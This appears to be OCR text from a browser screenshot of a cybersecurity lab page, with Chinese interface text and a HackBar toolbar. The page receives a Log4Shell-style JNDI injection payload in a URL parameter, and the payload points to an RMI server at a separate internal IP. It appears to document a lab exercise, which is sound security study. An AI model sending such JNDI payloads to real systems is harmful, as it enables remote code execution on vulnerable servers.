 不安全 http://www.rel8989.cslab:8080/cslab?payload=$%7Bjndi:rmi://172.16.233.2:1099... H 1 IP 2
收到参数：${jndi:rmi://172.16.233.2:1099/fzf2vr}
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HA
URL
http://www.rel8989.cslab:8080/cslab?payload=$%7Bjndi:rmi://172.16.233.2:1099/fzf2vr%7D